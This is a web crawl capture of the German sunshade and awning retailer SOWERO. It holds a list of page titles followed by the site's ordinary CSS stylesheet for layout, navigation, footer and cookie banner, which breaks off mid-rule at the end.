befestige ich eine Balkonumrandung?,Wie befestige ich eine Balkonumrandung?,Wie spanne ich ein Sonnensegel richtig?,Wie viel kostet eine gute Markise?,Windschutz Sichtschutz für Terrasse & Balkon nach Maß SOWERO,Windschutz Sichtschutz für Terrasse & Balkon nach Maß SOWERO,WINTER GEWINNSPIEL bei SOWERO,Wintergarten-Profilreiniger 500 ml,Wintergartenbeschattung innen oder außen online kaufen bei SOWERO,Wintergartenbeschattung innen oder außen online kaufen bei SOWERO,Wintergartenmarkise WGM-500,Wintergartenmarkise WGM-500,Wintergartenmarkise WGM-500,Wintergartenmarkise WGM-500 nach Maß online bestellen,Wintergartenmarkisen innen oder außen online kaufen | SOWERO,Wintergartenmarkisen innen oder außen online kaufen | SOWERO,Wintergartenmarkisen innen oder außen online kaufen | SOWERO,Wissensdatenbank | Der 3D Simulator | SOWERO,Wissensdatenbank | Downloads - Anleitungen | SOWERO,Wissensdatenbank | Einhängefedern oder feste Wellenverbinder? | SOWERO,Wissensdatenbank | Einlernen neuer Sender für SOMFY RTS Motoren,Wissensdatenbank | Isolierung größer als 150 mm | SOWERO,Wissensdatenbank | Montage per Stockschraube - WGM-500 | SOWERO,Wissensdatenbank | Reinigung Markisenstoffe | SOWERO,Wissensdatenbank | Schattenplus - Alles was Sie wissen müssen | SOWERO,Wissensdatenbank | Stoffe - was gibt es zu beachten | SOWERO,Wissensdatenbank | Unterschied Linksroller zu Rechtsroller | SOWERO,Wissensdatenbank | Vario-Volant - Alles was Sie wissen müssen | SOWERO,Wissensdatenbank | Wickelfalten im Nahtbereich bei Markisenstoff,WX-F 511 Universal-Motorlager mit Abrollfunktion,WX-F 521 Clip Motorlager,WX-F 531 Neubaukastenlager,WX-V 520 Stick - Vorbaurolladen / Blendkappe,WX-Z-540 Klemmlager Altbau,Zahlung per Rechnung über Klarna,Zahlungsarten bei SOWERO – Sicher und flexibel bezahlen,Zeitschaltuhr RX-T 150 Luxe Standard Unterputz,Zentrierhülse PBZ,Zertifikate, Auszeichnungen & gesellschaftliches Engagement | SOWERO,Zertifikate, Auszeichnungen & gesellschaftliches Engagement | SOWERO,ZIPLINE Senkrechtmarkise,ZIPLINE Senkrechtmarkise,ZIPLINE Senkrechtmarkise,ZIPLINE Senkrechtmarkise,Zubehör Motoren,

--- FILE ---
content_type: text/css
request_url: https://www.sowero.de/_css/sowero-2014.css
body_size: 12447
content:
* {
	font-family: 'Segoe UI', Arial, sans-serif;
	/*font-family: 'Roboto', Arial, sans-serif;*/
	font-size: 10pt;
	font-style: normal;
	line-height: normal;	
}

.clear{
	clear:both;
}

.sowero-content5{
	width:auto;
	padding:5px;
}

.sowero-content10{
	width:auto;
	padding:10px;
}

.sowero-red{
	color:#cc0000;
	font-size:1.0em;
}

.sowero-bg-red{
    background-color: #db0000;
}

.sowero-bg-blue-soft{
	background-color: rgb(29, 82, 131, 0.1) !important;
}

.sowero-bg-sowero-red{
    background-color: #ac5258;
	color:#ffffff;
}

.sowero-green{
	color:#84a700;
	font-size:1.0em;
}

.sowero-trusted-shops{
	color:#000000;
	padding:5px;
	font-weight:thin;
	font-size:1.1em;
	background-color:#ffdc0f;
	text-align:center;
}

.sowero-blue{
	color:#1d5283;
	font-size:1.0em;
}

.sowero-italic{
	font-style:italic;
}

.sowero-ubuntu{
	font-family: 'Ubuntu', 'Segoe UI', Arial, sans-serif;
}

.sowero-small{
	font-size:0.9em;
}

.sowero-smaller{
	font-size:0.8em;
}

.sowero-normal{
	font-size:1.0em;
}

.sowero-big{
	font-size:1.2em;
}

.sowero-bigger{
	font-size:1.4em;
}

.sowero-bold{
	font-weight:bold;
}

.sowero-right{
	text-align:right;
}

.sowero-block-right{
	float:right;
}

.sowero-center{
	text-align:center;
}

.sowero-hr{
	/*border:1px solid #0273bb;*/
	border:1px solid #1d5283;
	padding:0;
	margin:0;
}

.sowero-noeyes{
	display:none;
}

a img{
	border:0px;
}

body {
	margin: 0px;
	background-color: #f2f2f2;
}

h1{
	font-size:1.4em;
	text-align:center;
}

h2{
	font-size:1.1em;
}

h3{
	font-size:1.0em;
	margin-top:0;
}

a{
	font-size:1.0em;
}

p{
	font-size:1.0em;
}

strong{
	font-size:1.0em;
}

button{
	padding:0;
}

.img100{
	width:100%;
	display:block;
}

.img_center{
	display:block;
	max-width:100% !important;
	margin-left: auto;
    margin-right: auto;
}

.img_left{
	display:block;
	max-width:100%;
}

.mobile{
	display:none;
}

.mobile-460{
	display:none;
}

.mobile-960{
	display:none;
}

.desktop{
	display:block;
}

.desktop-460{
	display:block;
}

.desktop-inline{
	display:inline;
}

.mobile-small{
	font-size:inherit;
}

.sowero-box{	
	width: 960px;
	margin-right: auto;
	margin-left: auto;
	
	/*border-left:1px solid #cccccc;
	border-right:1px solid #cccccc;*/
	
	/*-moz-box-shadow: 2px 0px 5px #999999,-2px 0px 5px #999999; /* Firefox */
	/*-webkit-box-shadow: 2px 0px 5px #999999, -2px 0px 5px #999999; /* Chr, Saf */
	/*-khtml-box-shadow: 2px 0px 5px #999999, -2px 0px 5px #999999; /* Konqueror */
	/*box-shadow: 2px 0px 5px #999999, -1px -1px 5px #999999; /* CSS3 */ 
	
	/*padding:0 20px 0 20px;*/
}

.sowero-inner-box{
	width:100%;
	max-width:960px;
	margin-right: auto;
	margin-left: auto;
}

#sowero-header{
	width:auto;
	/*background-color:#ffffff;*/
	background-image:url('../bilder/header_background_new.jpg');
	background-position: center top;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}

#sowero-navigation{
	display:block;
	width:auto;
	/*background-color:#0273bb;*/
	background-color:#1d5283;
}

#sowero-menue{
	display:none;
}

#sowero-side-navigation{
	width:auto;
}

#header{
	position:relative;
	width:auto;
	/*padding-top:10px;
	padding-bottom:10px;*/
	margin-left:5px;
	margin-right:5px;
}

#sowero-hotline{
	display:none;
}

#sowero-rueckruf{
	display:block;
	font-size:1.2em;
	color:#ffffff;
	padding:5px;
	text-decoration:none;
	text-align:center;
	background-color: #ac5258;
}

#sowero-rueckruf:hover{
	background-color:#1d5283;
}

#sowero-logo{
	float:left;
	/*width:28%;*/
	width:35%;
}

#sowero-logo img{
	/*height:100px;*/
	height:65px;
	margin-top:15px;
}

#header-details{
	float:left;
	/*width:72%;*/
	width:65%;
}

#header-links{
	display:block;
	float:left;
	width:50%;
	padding-top:10px;
}

#header-links a{
	color:#000000;
	font-size:0.9em;
	text-decoration:none;
	margin:0 5px 0 5px;
}

#header-links a:hover{
	color:#1665a7;
}

#header-warenkorb{
	float:left;
	width:50%;
}

#sowero-suche{
	position:relative;
	width:100%;
	float:left;
	padding:35px 0px 0 0px;	
	text-align:center;
}

#sowero-suche-icon{
	display:none;
}

#sowero-trusted-shops{
	display:none;
	padding-top:2px;
	width:20%;
	float:left;
	text-align:center;
}

#sowero-chip2022{
	display:block;
}

#sowero-trusted-shops a{
	margin:0;
}

#frm_suche{
	border:1px solid #cccccc;
	display: inline;
	padding:5px;
	background-color:#ffffff;
}

#inp_suche{
	width:250px;
	margin:1px;
	border:0;
	font-size:0.9em;
}

#frm_suche a img{
	height:14px;
}

#warenkorb{
	height:100px;
}

#warenkorbanz{
	width:260px;
	height:100px;
	margin:0; 
	padding:0; 
	border:none;
}

#navigation{
	width:auto;
}

.navigation_entry_div{
	float:left;
}

.navigation_entrys{
	color:#ffffff;
	font-size:1.3em;
	text-decoration:none;
	font-weight:bold;
	display:block;
	padding:5px 17px;
	/*padding:7px 20px;*/
}

.navigation_entrys:hover{
	background-color:#ffffff;
	/*background-image:url('../bilder/nav-hover-back.jpg');*/
	background-repeat:repeat-x;
	color:#000000;
}

.navigation_entrys.hover{
	background-color:#ffffff;
	/*background-image:url('../bilder/nav-hover-back.jpg');*/
	background-repeat:repeat-x;
	color:#000000;
}

#navigation_menue{
	background-color:#ffffff;
	border-left:1px solid #cccccc;
	border-right:1px solid #cccccc;
	/*border-bottom:10px solid #0273bb;*/
	border-bottom:10px solid #1d5283;
	position: absolute;
	width:958px;
	display:none;
	z-index:2;	
}

.navigation_menue_entrys{
	display:none;
	font-size:0.9em;
}

#sitenavigation{
	display:block;
	width:auto;
	padding:5px;
	font-size:0.8em;
	margin-left:10px;
	margin-right:10px;
}

#sitenavigation a{
	font-size:1.0em;
}

#sitenavigation span{
	font-size:0.9em;
}

#sitenavigation ol{
	list-style-type: none;
	padding:0;
	margin:0;
	display:inline;
	font-size:1.1em;
}

#sitenavigation li{
	display:inline;
}

#sowero-content{
	width:auto;
}

#sowero-main-content{
	float:left;
	width:80%;
}

#sowero-main-content.fullwidth{
	width:100%;
}

#sowero-main-content-glossar{
	float:left;
	width:80%;
}

.sowero-main-contents{
	width:auto;
	margin-top:0px;
	margin-right:5px;
	margin-bottom:10px;
	padding:10px;
	border:1px solid #cccccc;
	background-color:#ffffff;
}

.sowero-main-contents-image{
	width:auto;
	margin-top:0px;
	margin-right:5px;
	margin-bottom:10px;
	border:1px solid #cccccc;
	background-color:#ffffff;
}

#sowero-main-text{
	width:auto;
	margin-top:0px;
	margin-right:5px;
	margin-bottom:10px;
	padding:10px;
	border:1px solid #cccccc;
	background-color:#ffffff;
}

#sowero-muster{
	display:block;
	border:1px solid #cccccc;
	width:auto;
	background-image: url('../bilder/muster-bestellen.jpg');
	background-position: center;
	padding:10xp;
	margin-bottom:10px;
	text-decoration:none;
	color:#000000;
}

#slider1_container{
	width:auto;
	margin-top:0px;
	margin-right:5px;
	margin-bottom:10px;
	border:1px solid #cccccc;
	background-color:#ffffff;
}

#tab-container{
	width:auto;
	margin-top:10px;
	margin-right:5px;
	margin-bottom:10px;
}

.tab-container-markisen{
	width:auto;
	margin-top:10px;
	margin-right:5px;
	margin-bottom:10px;
}

.sowero-side-container{
	width:auto;
	margin-top:0px;
	margin-left:5px;
	margin-bottom:10px;
	padding:10px;
	border:1px solid #cccccc;
	background-color:#ffffff;
}

.sowero-side-container-image{
	width:auto;
	margin-top:0px;
	margin-left:5px;
	margin-bottom:10px;
	padding:0;
	border:1px solid #cccccc;
	background-color:#ffffff;
}

#sowero-side-content{
	display:block;
	float:left;
	width:20%;
}

#sowero-side-content-glossar{
	display:block;
	float:left;
	width:20%;
}

.sowero-side-contents{
	width:auto;
	margin-top:0px;
	margin-right:5px;
	margin-bottom:10px;
	border:1px solid #cccccc;
	background-color:#ffffff;
}

.sowero-side-content{
	display:block;
	float:left;
	width:20%;
}

.sowero-justify{
	text-align:justify;
}

#sowero-footer{
	width:auto;
	/*background-color:#0273bb;*/
	/*background-color:#1d5283;*/
	background-color:#ac5258;
	color:#ffffff;
}

.sowero_footer{
	float:left;
	width:25%;
}

.sowero-footer-header{
	padding:10px 0;
	border-bottom:1px dashed #ffffff;
	font-size:1.2em;
}

.footer_dotted{
	border-bottom:1px dashed #ffffff;
}

#sowero-footer ul{
	list-style-type:none;
	padding-left:0px;
}

#sowero-footer li{
	padding:3px;
	font-size:1em;
	vertical-align:top;
}

#sowero-footer a{
	color:#ffffff;
	text-decoration:none;
	font-size:1em;
}

#sowero-footer a:hover{
	/*color:#fbba1d;*/
	/*color:#ac5258;*/
	color:#1d5283;
}

#sowero-footer ul.ul_normal{
	list-style:square;
}

#sowero-footer .sowero-glossar-link{
	color:#ffffff;
	text-decoration:none;
	font-size:1em;
	padding:8px;
}

#sowero-newsletter{
	width:auto;
	background-color:#AC5258;
	color:#ffffff;
}

#sowero-newsletter .sib-form{
	padding:0px !important;
}

#sowero-newsletter #sib-container{
	background:transparent !important;
	padding:10px 0px !important;
}

#sowero-newsletter input{
	color:#000000 !important;
}

#sowero-newsletter .sib-form-block__button{
	background-color:#1d5283;
	color:#ffffff;
	font-size:1.1em;
	border:1px solid #cccccc;
	width:300px;
	margin:auto 0 !important;
}

#sowero-newsletter .sib-form-block__button:hover{
	background-color:#cccccc;
	color:#000000;
}

.employee_image{
	width:100%;
}

.sowero-produkt-container{
	float:left;
	width:50%;
}

.sowero-produkt-container33{
	float:left;
	width:33.3%;
}

.sowero-produkt-container-header{
	width:auto;
	padding:5px;
	/*background-color:#0273bb;*/
	background-color:#1d5283;
	font-weight:bold;
	font-size:1.1em;
	color:#ffffff;
}

.sowero-produkt-container-header33{
	width:auto;
	padding:5px;
	font-weight:bold;
	font-size:1.1em;
}

.sowero-produkt-container-header a{
	text-decoration:none;
	color:#ffffff;
}

.sowero-produkt-container-body{
	width:auto;
	padding:10px;
}

.sowero-produkt-container-big{
	width:auto;
}

.sowero-produkt-container-content-img{
	float:left;
	width:45%;
}

.sowero-produkt-container-content-img33{
	height:97px;
}

.sowero-produkt-container-content-img50{
	width:100%;
	max-height:370px;
	display:block;
}

.sowero-produkt-container-content{
	float:left;
	width:55%;
}

.sowero-produkt-container-content33{
	width:auto;
	padding:8px;
	font-size:0.9em;
	text-align:justify;
}

.sowero-produkt-container-content-text{
	width:auto;
	padding:8px;
	padding-left:15px;
	font-size:0.9em;
}

.produkt_link{
	font-size:1.3em;
	font-weight:bold;
	text-decoration:none;
	color:#000000;
	margin-bottom:10px;
	display:block;
}

.produkt_link_small{
	font-size:1.2em;
	font-weight:bold;
	margin-top:10px;
	display:block;
	/*color:#0273bb;*/
	color:#1d5283;
}

.produkt_link_small33{
	text-align:right;
	font-size:1.3em;
	font-weight:bold;
	margin-top:10px;
	display:block;
	/*color:#0273bb;*/
	color:#1d5283;
}

.sowero-produkt-container-content-img img{
	max-height:130px;
	max-width:100%;
	display:block;
}

.sowero-produkt-container-content-img33 img{
	width:100%;
	display:block;
}

.sowero-produkt-container-left{
	width:auto;
	margin-top:0px;
	margin-right:10px;
	margin-bottom:10px;
	/*padding:10px;*/
	border:1px solid #cccccc;
	background-color:#ffffff;
}

.sowero-produkt-container-left-really{
	width:auto;
	margin-top:0px;
	margin-right:10px;
	margin-bottom:10px;
	/*padding:10px;*/
	border:1px solid #cccccc;
	background-color:#ffffff;
}

.sowero-produkt-container-right-really{
	width:auto;
	margin-top:0px;
	margin-right:5px;
	margin-bottom:10px;
	/*padding:10px;*/
	border:1px solid #cccccc;
	background-color:#ffffff;
}

.sowero-produkt-container-right{
	width:auto;
	margin-top:0px;
	margin-right:5px;
	margin-bottom:10px;
	/*padding:10px;*/
	border:1px solid #cccccc;
	background-color:#ffffff;
}

.sowero-produkt-container-left33{
	width:auto;
	margin-top:0px;
	margin-right:5px;
	margin-bottom:10px;
	border:1px solid #cccccc;
	background-color:#ffffff;
}

.sowero-produkt-container-middle33{
	width:auto;
	margin-top:0px;
	margin-right:5px;
	margin-left:5px;
	margin-bottom:10px;
	border:1px solid #cccccc;
	background-color:#ffffff;
}

.sowero-produkt-container-right33{
	width:auto;
	margin-top:0px;
	margin-left:5px;
	margin-right:5px;
	margin-bottom:10px;
	border:1px solid #cccccc;
	background-color:#ffffff;
}

.sowero-10{
	float:left;
	width:10%;
} 

.sowero-15{
	float:left;
	width:15%;
}

.sowero-20{
	float:left;
	width:20%;
}

.sowero-20-mobile{
	float:left;
	width:20%
}

.sowero-25{
	float:left;
	width:25%;
}

.sowero-25-mobile{
	float:left;
	width:25%;
}

.sowero-30{
	float:left;
	width:30%;
}

.sowero-30-mobile{
	float:left;
	width:30%;
}

.sowero-33{
	float:left;
	width:33.3%;
}

.sowero-33-right{
	float:right;
	width:33.3%;
}

.sowero-33-mobile{
	float:left;
	width:33.3%
}

.sowero-35{
	float:left;
	width:35%;
}

.sowero-40{
	float:left;
	width:40%;
}

.sowero-40-mobile{
	float:left;
	width:40%;
}

.sowero-45{
	float:left;
	width:45%;
}

.sowero-40-right{
	float:right;
	width:40%;
}

.sowero-50{
	float:left;
	width:50%;
}

.sowero-50-left{
	float:left;
	width:50%
}

.sowero-50-right{
	float:right;
	width:50%
}

.sowero-50-mobile{
	float:left;
	width:50%
}

.sowero-55{
	float:left;
	width:55%;
}

.sowero-60{
	float:left;
	width:60%;
}

.sowero-60-mobile{
	float:left;
	width:60%;
}

.sowero-60-right{
	float:right;
	width:60%;
}

.sowero-65{
	float:left;
	width:65%;
}

.sowero-66{
	float:left;
	width:66.6%;
}

.sowero-66-mobile{
	float:left;
	width:66.6%;
}

.sowero-70{
	float:left;
	width:70%;
}

.sowero-70-mobile{
	float:left;
	width:70%;
}

.sowero-75{
	float:left;
	width:75%;
}

.sowero-80{
	float:left;
	width:80%;
}

.sowero-85{
	float:left;
	width:85%;
}

.sowero-90{
	float:left;
	width:90%;
}

.sowero-left{
	float:left;
}

.sowero-5{
	float:left;
	width:5%;
} 

#info_footer{
	text-align:center;
	padding:20px;
	font-size:0.8em;
}

#lichtschacht-kalk{
	background-color:#f2f2f2;
	border:1px dashed #000000;
	padding:10px;
}

#rabattaktion  td span{
	line-height:0.8em;
}

.sowero-info-header{
	float:left;
	margin-top:0px;
	margin-right:10px;
	margin-bottom:10px;
}

.sowero-info-link{
	padding: 5px 10px;
	/*background-color:#0273bb;*/
	background-color:#1d5283;
	border:1px solid #cccccc;
	color:#ffffff;
	display:block;
	text-decoration:none;
	font-weight:bold;
	font-size:1.1em;
}

.sowero-info-link:hover{
	/*color:#000000;*/
	color:#ffffff;
	/*background-color:#fbba1d;*/
	background-color:#ac5258;
}

#sowero-info-up{
	position:fixed;
	bottom:10px;
	display:none;
	background-color:#ffffff;
	border:1px solid #cccccc;
}

#sowero-info-up a{
	display:block;
	text-align:center;
	padding:5px 10px;
	text-decoration:none;
	color:#000000;
}

br{
	line-height:1em;
}

.navigation_menue_heading{
	font-size:1.1em;
	font-weight:bold;
}

.navigation_menue_image{
	display:block;
	width:80%;
	margin:5px auto;
}

.navigation_menue_entrys a{
	text-decoration:none;
	color:#000000;
}

.navigation_menue_entrys a:hover{
	/*color:#0273bb;*/
	color:#1d5283;
}

.navigation_menue_entrys li{
	margin:5px 0 0 0;
	list-style-type:square;
	border-bottom:1px dotted #cccccc;
}

#nav_markisen_text{
	background-image:url('../bilder/nav_back_markisen.jpg');
	background-position:right bottom;
	background-repeat:no-repeat;
}

#nav_rollladen_text{
	background-image:url('../bilder/nav_back_rollladen.jpg');
	background-position:right bottom;
	background-repeat:no-repeat;
}

#nav_markisenstoffe_text{
	background-image:url('../bilder/nav_back_markisenstoffe.jpg');
	background-position:right bottom;
	background-repeat:no-repeat;
}

#nav_sonnensegel_text{
	background-image:url('../bilder/nav_back_sonnensegel.jpg');
	background-position:right bottom;
	background-repeat:no-repeat;
}

#nav_wind-sichtschutz_text{
	background-image:url('../bilder/nav_back_wind-sichtschutz.jpg');
	background-position:right bottom;
	background-repeat:no-repeat;
}

#nav_onlinelexikon_text{
	background-image:url('../bilder/nav_back_wind-sichtschutz.jpg');
	background-position:right bottom;
	background-repeat:no-repeat;
}

.produkt_pfeil_medium{
	height:18px;
	margin-left:10px;
	vertical-align:middle;
}

.produkt_pfeil_large{
	display:block;
	height:18px;
}

.footer33img{
	width:100%;
}

#service_faq{
	position:fixed;
	left:0;
	top:200px;
}

#service_faq_tooltip{
	display:none;
	position:fixed;
	left:80px;
	top:200px;
	border:1px solid #cccccc;
	background-color:#ffffff;
	padding:10px;
	text-align:center;
	font-weight:bold;
	font-size:0.9em;
}

#service_support{
	position:fixed;
	left:0;
	top:275px;
}

#service_support_tooltip{
	display:none;
	position:fixed;
	left:80px;
	top:275px;
	border:1px solid #cccccc;
	background-color:#ffffff;
	padding:10px;
	text-align:center;
	font-weight:bold;
	font-size:0.9em;
}

#referenzen{
	position:fixed;
	left:0;
	top:350px;
}

#referenzen_tooltip{
	display:none;
	position:fixed;
	left:80px;
	top:350px;
	border:1px solid #cccccc;
	background-color:#ffffff;
	padding:10px;
	text-align:center;
	font-weight:bold;
	font-size:0.9em;
}

.sowero_link_to_konfig{
	display:block;
	width:70%;
	margin-top:20px;
	margin-right:auto;
	margin-left:auto;
	margin-bottom:20px;
	padding:10px;
	border:1px solid #cccccc;
	/*background-color:#fbba1d;*/
	background-color:#ac5258;
	font-size:2.0em;
	/*color:#000000;*/
	color:#ffffff;
	font-weight:bold;
	text-align:center;
	text-decoration:none;
}

.sowero_link_to_konfig:hover{
	/*background-color:#0273bb;*/
	background-color:#1d5283;
	color:#ffffff;
}

.sowero_link_to_konfig_small{
	display:block;
	width:80%;
	margin-top:10px;
	margin-right:auto;
	margin-left:auto;
	margin-bottom:10px;
	padding:10px;
	border:1px solid #cccccc;
	/*background-color:#fbba1d;*/
	background-color:#ac5258;
	font-size:1.5em;
	/*color:#000000;*/
	color:#ffffff;
	font-weight:bold;
	text-align:center;
	text-decoration:none;
}

.sowero_link_to_konfig_small:hover{
	/*background-color:#0273bb;*/
	background-color:#1d5283;
	color:#ffffff;
}

.sowero-okay{
	list-style-image: url('../bilder/okay.png');
}

.sowero-okay li{
	margin-bottom:5px;
	font-size:1.2em;
}

.sowero-ul{
	list-style-image: url('../bilder/sowero-ul.png');
}

.sowero-ul li{
	margin-bottom:5px;
	font-size:1.1em;
}

.sowero-ul-arrow{
	padding:0;
	padding-left:5px;
	margin:0;
	margin-bottom:5px;
}

.sowero-ul-arrow li{
	background: url('../bilder/sowero-ul-arrow.png') no-repeat left bottom;
	padding: 5px 0px 3px 25px;
	/* reset styles (optional): */
	list-style: none;
	margin: 0;
	font-size:1.1em;
	line-height:1.4em;
}

.sowero-ul-white{
	list-style-image: url('../bilder/sowero-ul-white.png');
}

.sowero-ul-white li{
	margin-bottom:10px;
	font-size:1.1em;
}

.sowero-ul-check{
	list-style:none;
	padding-left: 0;
}

.sowero-ul-check li{
	font-size:1.2em;
	line-height:30px;
}

.sowero-ul-check li::before{
	content: "\2714";
	font-size:1.4em;
	margin-right:10px;
}

.sowero-info-panel{
	background-color:rgba(29,82,131, 0.7);
	color:#ffffff;
	padding:10px;
}

.sowero_download_button{
	display:block;
	width:50%;
	margin: 0 auto;
	padding:10px;
	border:1px solid #cccccc;
	/*background-color:#fbba1d;*/
	background-color:#ac5258;
	font-size:1.5em;
	/*color:#000000;*/
	color:#fffff;
	font-weight:bold;
	text-align:center;
	text-decoration:none;
}

.sowero_download_button:hover{
	/*background-color:#0273bb;*/
	background-color:#1d5283;
	color:#ffffff;
}

#sowero_allow_cookie{
	background-color:#000000;
	color:#ffffff;
	display:none;
	position:fixed;
	bottom:0;
	width:100%;
	z-index:1;
}

#sowero_weihnachten{
	background-color:#000000;
	color:#ffffff;
	display:none;
	position:fixed;
	top:0;
	width:100%;
	z-index:1;
}

.sowero_cookie_button{
	display:block;
	width:auto;
	margin: 0 auto;
	padding:5px;
	/*background-color:#fbba1d;*/
	background-color:#ac5258;
	font-size:1.1em;
	color:#000000 !important;
	color:#ffffff !important;
	font-weight:bold;
	text-align:center;
	text-decoration:none;
}

.sowero_cookie_button:hover{
	/*background-color:#0273bb;*/
	background-color:#1d5283;
	color:#ffffff !important;
}

#GTS_CONTAINER{
	position:fixed;
	right:0;
	bottom:250px;
	-webkit-box-shadow: 0px 0px 10px 2px rgba(153,153,153,0.5);
	-moz-box-shadow: 0px 0px 10px 2px rgba(153,153,153,0.5);
	box-shadow: 0px 0px 10px 2px rgba(153,153,153,0.5);
}

.hotline_out{
	padding:5px;
	font-weight:normal;
	font-size:1.1em;
	color:#ffffff;
	/*background-color:#db0000;*/
	background-color:#AC5258;
	text-align:center;
}

.hotline_on{
	padding:5px;
	font-weight:bold;
	font-size:1.1em;
	color:#333333;
	background-color:#A8E6A3;
	text-align:center;
}

.hotline_on a{
	color:#333333 !important;
}

.hotline{
	padding:5px;
	font-weight:thin;
	font-size:0.9em;
	color:#ffffff;
	/*background-color:#0273bb;*/
	background-color:#1d5283;
}

.side_content_link_small{
	display:block;
	padding:5px;
	/*background-color:#0273bb;*/
	background-color:#1d5283;
	font-weight:thin;
	font-size:1.0em;
	color:#ffffff;
	text-align:center;
	text-decoration:none;
}

.side_content_link_small:hover{
	/*background-color:#fbba1d;*/
	background-color:#ac5258;
	/*color:#000000;*/
	color:#ffffff;
}

.side_content_link{
	display:block;
	padding:5px;
	/*background-color:#0273bb;*/
	background-color:#1d5283;
	font-weight:thin;
	font-size:1.1em;
	color:#ffffff;
	text-align:center;
	text-decoration:none;
}

.side_content_link:hover{
	/*background-color:#fbba1d;*/
	background-color:#ac5258;
	/*color:#000000;*/
	color:#ffffff;
}

.side_content_link_orange{
	display:block;
	padding:5px;
	/*background-color:#fbba1d;*/
	background-color:#ac5258;
	font-weight:thin;
	font-size:1.1em;
	/*color:#000000;*/
	color:#ffffff;
	text-align:center;
	text-decoration:none;
}

.side_content_link_orange:hover{
	/*background-color:#0273bb;*/
	background-color:#1d5283;
	color:#ffffff;
}

.side_content_link_glossar{
	display:block;
	padding:8px;
	background-color:#ffffff;
	font-weight:thin;
	font-size:1.0em;
	color:#000000;
	text-decoration:none;
	/*border-bottom:1px dotted #0273bb;*/
	border-bottom:1px dotted #1d5283;
}

.side_content_link_glossar:hover{
	/*background-color:#0273bb;*/
	background-color:#1d5283;
	color:#ffffff;
}

.side_conten_bewertung{
	padding:5px;
	background-color:#666666;
	color:#ffffff;
	text-align:center;
}

.side_conten_bewertung_text{
	padding:5px;
	background-color:#ffffff;
	color:#000000;
}

.side_content_black{
	display:block;
	padding:5px;
	background-color:#000000;
	font-weight:bold;
	font-size:1.2em;
	color:#ffffff;
	text-align:center;
	text-decoration:none;
}

.side_content_red{
	display:block;
	padding:5px;
	background-color:#FF0000;
	font-weight:bold;
	font-size:1.2em;
	color:#ffffff;
	text-align:center;
	text-decoration:none;
}

.side_content_yellow{
	display:block;
	padding:5px;
	background-color:#FFCC00;
	font-weight:bold;
	font-size:1.2em;
	color:#000000;
	text-align:center;
	text-decoration:none;
}

.h1_no{
	font-size:1.0em;
	font-weight:normal;
	margin:0;
	padding:0;
	text-align:inherit;
	font-weight:inherit;
}

.sowero-glossar-link{
	display:block;
	float:left;
	padding:5px 7px;
	font-size:1.6em;
	font-weight:bold;
	color:#000000;
}

.sowero-glossar-link:hover{
	/*color:#0273bb;*/
	color:#1d5283;
	text-decoration:none;
}

#sowero-social-support{
	position:fixed;
	left:0;
	top:193px;
}

.sowero-social-support-container{
	width:100px;
	padding:5px 10px 5px 0;
	background-color:#ffffff;
	border:1px solid #cccccc;
	border-left:none;
}

.sowero-ss-text{
	color:#ffffff;
	font-weight:bold;
	font-size:1.0em;
	text-align:center;
	padding:6px 0;
}

.sowero-ss-facebook{
	background:rgba(59,89,152,0.7);
	margin:5px 0 10px 0;
	cursor:pointer;
	display:block;
}

.sowero-ss-facebook:hover{
	background:rgba(59,89,152,0.9);
}

.sowero-ss-google{
	background:rgba(220,78,65,0.7);
	margin:5px 0 10px 0;
	cursor:pointer;
}

.sowero-ss-google:hover{
	background:rgba(220,78,65,0.9);
}

.sowero-ss-twitter{
	background:rgba(40,169,226,0.7);
	margin:5px 0 10px 0;
	cursor:pointer;
}

.sowero-ss-twitter:hover{
	background:rgba(40,169,226,0.9);
}

.sowero-ss-instagram{
	background:rgba(0,0,0,0.9);
	margin:5px 0 10px 0;
	cursor:pointer;
	display:block;
}

.sowero-ss-instagram:hover{
	background:rgba(0,0,0,0.7);
}

.sowero-ss-email{
	display:block;
	background:rgba(51,51,51,0.7);
	margin:5px 0 10px 0;
}

.sowero-ss-email:hover{
	background:rgba(51,51,51,0.9);
}

.sowero-ss-faq{
	display:block;
	background:rgba(29,82,131,0.7);
	margin:5px 0 10px 0;
}

.sowero-ss-faq:hover{
	background:rgba(29,82,131,0.9);
}

.sowero-ss-referenzen{
	display:block;
	background:rgba(251,185,29,0.7);
	margin:5px 0 5px 0;
}

.sowero-ss-referenzen:hover{
	background:rgba(251,185,29,0.9);
}

.sowero-control {
	float: right;
	display: block;
	/*position: relative;*/
	margin: 0 5px;
	font-size: 9pt;
	font-weight: bold;
	text-decoration: none;
	text-transform: uppercase;
}
.sowero-control:hover {
	color: black !important;
}

.be_tooltip{
	display:none;
	position:absolute;
	background-color:#ffffff;
	padding:5px;
	width:300px;
	color:#000000;
	border:1px solid #cccccc;
	-webkit-box-shadow: 0px 0px 5px 2px rgba(204,204,204,1);
	-moz-box-shadow: 0px 0px 5px 2px rgba(204,204,204,1);
	box-shadow: 0px 0px 5px 2px rgba(204,204,204,1);
}

.be_tooltip td{
	font-size:0.8em;
	max-width:250px;
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

#sowero_allow_cookie a{
	color:#ffffff;
}

.sowero-video-container{
	position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden;
}

.sowero-video-container iframe,
.sowero-video-container object,
.sowero-video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.faq-header-button{
	display:block;
	width:auto;
	text-align:center;
	color:#1d5283 !important;
	padding:10px;
	font-size:1.2em;
	text-transform: uppercase;
	border:0;
}

.faq-header-button:hover{
	color:#ffffff !important;
	background-color:#1d5283;
	cursor:pointer;
}

.faq-header-button.faq-sel{
	color:#ffffff !important;
	background-color:#1d5283;
}

.faq-header{
	border-bottom: 1px solid #000000;
	padding:5px;
}

.faq-content{
	/*display:none !important;*/
}

/*.faq-display{
	display:block !important;
}*/

.faq-open{
	display:block;
	float:right;
}

.faq-open:hover{
	cursor:pointer;
}

.faq-entry{
	display:none;
	padding:5px;
}

.sowero-autocomplete-items {
  position: absolute;
  border: 1px solid #cccccc;
  border-bottom: none;
  border-top: none;
  z-index: 1002;
  /*position the autocomplete items to be the same width as the container:*/
  top: 100%;
  left: 0;
  right: 0;
  margin-left:7px;
  margin-right:7px;
  margin-top:3px;
}
.sowero-autocomplete-items div {
  padding: 10px;
  cursor: pointer;
  background-color: #fff;
  border-bottom: 1px solid #cccccc;
  text-align:left;
}
.sowero-autocomplete-items div:hover {
  /*when hovering an item:*/
